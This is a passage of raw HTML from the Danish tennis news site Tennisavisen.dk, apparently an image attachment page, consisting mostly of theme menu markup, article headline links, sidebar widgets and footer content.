                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="De fantastiske frivillige findes endnu" class="entry-crumb" href="https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/">De fantastiske frivillige findes endnu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IMG_3057</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>IMG_3057</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg" title="IMG_3057" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3067-2/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3067-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_3067" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3055/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3055-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_3055" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-97426","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
